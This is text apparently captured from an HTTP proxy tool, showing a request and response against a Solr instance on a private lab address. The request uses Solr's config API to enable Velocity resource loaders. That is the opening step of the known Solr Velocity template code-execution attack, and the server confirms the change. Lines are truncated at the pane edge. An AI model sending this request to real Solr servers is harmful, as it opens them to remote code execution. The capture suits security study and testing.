 Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /solr/demo/config?_=1637649371526&s
2 Host: 192.168.8.128:8983
3 User-Agent: Mozilla/5.0 (Windows NT 10.0
4 Accept: application/json, text/plain, */
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.8.128:8983/solr/
8 X-Requested-With: XMLHttpRequest
9 DNT: 1
10 Connection: close
11 Content-Length: 261
12 Content-Type:application/json
13
14
15 {
16 "update-queryresponsewriter":{
17 "startup":"lazy",
18 "name":"velocity",
19 "class":"solr.VelocityResponseWriter
20 "template.base.dir":"",
21 "solr.resource.loader.enabled":"true
22 "params.resource.loader.enabled":"tr
? Searc 0 matches
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Connection: close
3 Content-Type: text/plain;charset=utf-8
4 Content-Length: 149
5
6 {
7 "responseHeader":{
8 "status":0,
9 "QTime":547},
10 "WARNING":"This response format is experimental.  It is
likely to change in the future."}
11
? Search... 0 matches
Done
248 bytes | 574 millis